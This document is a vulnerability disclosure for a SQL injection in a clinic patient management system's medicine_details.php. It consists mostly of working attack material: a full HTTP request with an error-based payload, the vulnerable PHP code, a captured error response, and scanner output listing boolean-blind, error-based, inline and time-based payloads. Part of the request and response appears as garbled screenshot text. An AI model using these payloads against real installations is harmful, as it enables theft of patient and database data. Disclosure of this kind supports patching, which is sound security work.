


The reason for the SQL injection vulnerability is that the website application does not verify the validity of the data submitted by the user to the server (type, length, business parameter validity, etc.), and does not effectively filter the data input by the user with special characters, so that the user's input is directly brought into the database for execution, which exceeds the expected result of the original design of the SQL statement, resulting in a SQL injection vulnerability. Clinic's Patient Management System does not filter the content correctly at the "medicine_details.php /medicine" parameter, resulting in the generation of SQL injection.

Payload used:

```
POST /medicine_details.php HTTP/1.1
Host: 192.168.31.35:8089
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.35:8089
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
exchange; v=b3; q=0.9
Referer: http://192.168.31.35:8089/medicine details.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
Connection: close
medicine=1 AND GTID_SUBSET(CONCAT(0,(SELECT user()),0),3619)&packing=11&submit=
```

Proof of Concept

1. After logging in, use the add medicine function to capture and analyze the traffic, and find that the program is in medicine_details.php.



2. Looking at the source code, it is found that the password field is directly brought into the SQL statement query without filtering

```
if(isset($_POST['submit'])) {
    $medicineId = $_POST['medicine'];
    $packing = $_POST['packing'];

$query = "insert into `medicine_details` (`medicine_id`, `packing`) values($medicineId, '$packing');";
    try {
        $con->beginTransaction();
        $stmtDetails = $con->prepare($query);
        $stmtDetails->execute();
        $con->commit();
        $message = 'Packing saved successfully.';
    } catch(PDOException $ex) {
        $con->rollback();
        echo $ex->getMessage();
        echo $ex->getTraceAsString();
        exit;
    }
    header("location:congratulation.php?goto_page=medicine_details.php&message=$message");
    exit;
}
```

3. During manual testing, it is found that SQL error reporting injection exists, so the sensitive information and permissions of the database can be obtained by using the error reporting

```
III = II
equest
                                                                                       Response
retty Raw Hex \n ≡
                                                                                       Pretty Raw Hex Render \n ≡
POST /medicine_details.php HTTP/1.1
                                                                                        1 HTTP/1.1 200 OK
                                                                                       2 Date: Mon, 05 Sep 2022 01:16:28 GMT
3 Server: Apache/2. 4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
Host: 192.168.31.35:8089
Content-Length: 30
                                                                                         mod_log_rotate/1.02
 Cache-Control: max-age=0
Upgrade-Insecure-Requests:
                                                                                        4 X-Powered-By: PHP/7. 2. 9
Origin: http://192.168.31.35:8089
                                                                                        5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
                                                                                        6 Cache-Control: no-store, no-cache, must-revalidate
                                                                                        7 Pragma: no-cache
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
                                                                                        8 Connection: close
                                                                                        9 Content-Type: text/html; charset=UTF-8
 text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/ 10 Content-Length: 310
webp, image/apng, */*; q=0.8, application/signed-exchange; v=b3; q=0.9 Referer: http://192.168.31.35:8089/medicine_details.php
                                                                                      12 SQLSTATE[42000]: Syntax error or access violation: 1064 You have an
                                                                                         error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '', '11')' at
 Accept-Encoding: gzip, deflate
 Accept-Language: zh-CN, zh;q=0.9
 Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
                                                                                         line 1#0
 Connection: close
                                                                                          D:\ruanjian\phpstudy_pro\php-cpms\pms\medicine_details.php(18):
                                                                                          PDOStatement->execute()
 medicine=1'&packing=11&submit=
                                                                                    13 #1 {main}
```



4. Through testing with the tool, it is found that there are other injection methods such as blind SQL time injection.

```
Parameter: medicine (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: medicine=1 AND 1082=1082&packing=11&submit=

Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or CROUP BY clause (GTID_SUBSET)
Payload: medicine=1 AND GTID_SUBSET(CONCAT(0x7162626a71, (SELECT (ELT(6388=6388,1))), 0x716a6a7871), 6388)&packing=11&submit=

Type: inline query
Title: Generic inline queries
Payload: medicine=(SELECT CONCAT(0x7162626a71, (CASE WHEN (9201=9201) THEN 0x31 ELSE 0x30 END)), 0x716a6a7871))&packing=11&submit=

Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: medicine=1 AND (SELECT 9929 FROM (SELECT(SLEEP(5)))xhdo)&packing=11&submit=

[09:13:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
```